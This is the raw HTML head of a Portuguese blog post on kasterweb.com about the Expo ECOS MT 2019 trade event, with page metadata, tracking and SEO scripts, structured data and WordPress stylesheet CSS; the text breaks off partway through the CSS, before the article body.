

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kasterweb.com/eventos/evento-expo-ecos-mt-2019/
body_size: 25805
content:
<!DOCTYPE HTML><html lang="pt-BR" prefix="og: https://ogp.me/ns#" ><head>
 <script>(function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
            'gtm.start': new Date().getTime(),
            event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
            j = d.createElement(s),
            dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
            'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-KQC2F26');</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" /> <script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script> <title>Evento - Expo ECOS MT 2019 | Kasterweb</title><meta name="description" content="Você que está dentro do setor atacadista e alimentício, ficou sabendo dos evento Expo ECOS MT 2019? Leia nosso artigo e cofnira o que rolou..."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.kasterweb.com/eventos/evento-expo-ecos-mt-2019/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="Evento - Expo ECOS MT 2019 | Kasterweb" /><meta property="og:description" content="Você que está dentro do setor atacadista e alimentício, ficou sabendo dos evento Expo ECOS MT 2019? Leia nosso artigo e cofnira o que rolou..." /><meta property="og:url" content="https://www.kasterweb.com/eventos/evento-expo-ecos-mt-2019/" /><meta property="og:site_name" content="Kasterweb" /><meta property="article:publisher" content="https://www.facebook.com/kasterweb" /><meta property="article:tag" content="atacadista" /><meta property="article:tag" content="cuiabá" /><meta property="article:tag" content="ecos" /><meta property="article:tag" content="evento" /><meta property="article:tag" content="expo" /><meta property="article:tag" content="food service" /><meta property="article:tag" content="indústria" /><meta property="article:tag" content="MT" /><meta property="article:tag" content="supermercadista" /><meta property="article:section" content="Eventos" /><meta property="og:updated_time" content="2021-12-17T15:13:32-04:00" /><meta property="og:image" content="https://www.kasterweb.com/wp-content/uploads/2019/06/evento_expo_ecos_cuiaba_capa.jpg" /><meta property="og:image:secure_url" content="https://www.kasterweb.com/wp-content/uploads/2019/06/evento_expo_ecos_cuiaba_capa.jpg" /><meta property="og:image:width" content="1382" /><meta property="og:image:height" content="289" /><meta property="og:image:alt" content="Expo ECOS" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2019-06-07T13:48:05-04:00" /><meta property="article:modified_time" content="2021-12-17T15:13:32-04:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Evento - Expo ECOS MT 2019 | Kasterweb" /><meta name="twitter:description" content="Você que está dentro do setor atacadista e alimentício, ficou sabendo dos evento Expo ECOS MT 2019? Leia nosso artigo e cofnira o que rolou..." /><meta name="twitter:site" content="@kasterweb" /><meta name="twitter:creator" content="@kasterweb" /><meta name="twitter:image" content="https://www.kasterweb.com/wp-content/uploads/2019/06/evento_expo_ecos_cuiaba_capa.jpg" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Vinicius Tarouco" /><meta name="twitter:label2" content="Tempo para leitura" /><meta name="twitter:data2" content="2 minutos" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["ProfessionalService","Organization"],"@id":"https://www.kasterweb.com/#organization","name":"Kasterweb","url":"https://www.kasterweb.com","sameAs":["https://www.facebook.com/kasterweb","https://twitter.com/kasterweb","https://www.instagram.com/kasterweb/","https://www.linkedin.com/company/kasterweb","https://www.youtube.com/user/kasterweb/"],"logo":{"@type":"ImageObject","@id":"https://www.kasterweb.com/#logo","url":"https://www.kasterweb.com/wp-content/uploads/2021/09/cropped-cropped-logo-kasterweb-branca.png","contentUrl":"https://www.kasterweb.com/wp-content/uploads/2021/09/cropped-cropped-logo-kasterweb-branca.png","caption":"Kasterweb","inLanguage":"pt-BR","width":"200","height":"67"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://www.kasterweb.com/#logo"}},{"@type":"WebSite","@id":"https://www.kasterweb.com/#website","url":"https://www.kasterweb.com","name":"Kasterweb","publisher":{"@id":"https://www.kasterweb.com/#organization"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://www.kasterweb.com/wp-content/uploads/2019/06/evento_expo_ecos_cuiaba_capa.jpg","url":"https://www.kasterweb.com/wp-content/uploads/2019/06/evento_expo_ecos_cuiaba_capa.jpg","width":"1382","height":"289","inLanguage":"pt-BR"},{"@type":"BreadcrumbList","@id":"https://www.kasterweb.com/eventos/evento-expo-ecos-mt-2019/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.kasterweb.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.kasterweb.com/category/eventos/","name":"Eventos"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.kasterweb.com/eventos/evento-expo-ecos-mt-2019/","name":"Evento &#8211; Expo ECOS MT 2019"}}]},{"@type":"WebPage","@id":"https://www.kasterweb.com/eventos/evento-expo-ecos-mt-2019/#webpage","url":"https://www.kasterweb.com/eventos/evento-expo-ecos-mt-2019/","name":"Evento - Expo ECOS MT 2019 | Kasterweb","datePublished":"2019-06-07T13:48:05-04:00","dateModified":"2021-12-17T15:13:32-04:00","isPartOf":{"@id":"https://www.kasterweb.com/#website"},"primaryImageOfPage":{"@id":"https://www.kasterweb.com/wp-content/uploads/2019/06/evento_expo_ecos_cuiaba_capa.jpg"},"inLanguage":"pt-BR","breadcrumb":{"@id":"https://www.kasterweb.com/eventos/evento-expo-ecos-mt-2019/#breadcrumb"}},{"@type":"Person","@id":"https://www.kasterweb.com/author/vinicius-tarouco/","name":"Vinicius Tarouco","url":"https://www.kasterweb.com/author/vinicius-tarouco/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/dddad3e5da52bfed590cf1f241cab162c6a24ef802ff602a3086638f6c5299d0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/dddad3e5da52bfed590cf1f241cab162c6a24ef802ff602a3086638f6c5299d0?s=96&amp;d=mm&amp;r=g","caption":"Vinicius Tarouco","inLanguage":"pt-BR"},"worksFor":{"@id":"https://www.kasterweb.com/#organization"}},{"@type":"BlogPosting","headline":"Evento - Expo ECOS MT 2019 | Kasterweb","keywords":"Expo ECOS","datePublished":"2019-06-07T13:48:05-04:00","dateModified":"2021-12-17T15:13:32-04:00","articleSection":"Eventos","author":{"@id":"https://www.kasterweb.com/author/vinicius-tarouco/","name":"Vinicius Tarouco"},"publisher":{"@id":"https://www.kasterweb.com/#organization"},"description":"Voc\u00ea que est\u00e1 dentro do setor atacadista e aliment\u00edcio, ficou sabendo dos evento Expo ECOS MT 2019? Leia nosso artigo e cofnira o que rolou...","name":"Evento - Expo ECOS MT 2019 | Kasterweb","@id":"https://www.kasterweb.com/eventos/evento-expo-ecos-mt-2019/#richSnippet","isPartOf":{"@id":"https://www.kasterweb.com/eventos/evento-expo-ecos-mt-2019/#webpage"},"image":{"@id":"https://www.kasterweb.com/wp-content/uploads/2019/06/evento_expo_ecos_cuiaba_capa.jpg"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://www.kasterweb.com/eventos/evento-expo-ecos-mt-2019/#webpage"}}]}</script> <link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Kasterweb &raquo; Evento &#8211; Expo ECOS MT 2019" href="https://www.kasterweb.com/eventos/evento-expo-ecos-mt-2019/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kasterweb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kasterweb.com%2Feventos%2Fevento-expo-ecos-mt-2019%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kasterweb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kasterweb.com%2Feventos%2Fevento-expo-ecos-mt-2019%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.kasterweb.com/wp-content/litespeed/css/2db918741611662a1044252560b1d06c.css?ver=83e52' type='text/css' media='all' /><style id='wp-block-image-inline-css' type='text/css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.kasterweb.com/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-list-inline-css' type='text/css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id='wp-block-social-links-inline-css' type='text/css'>.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 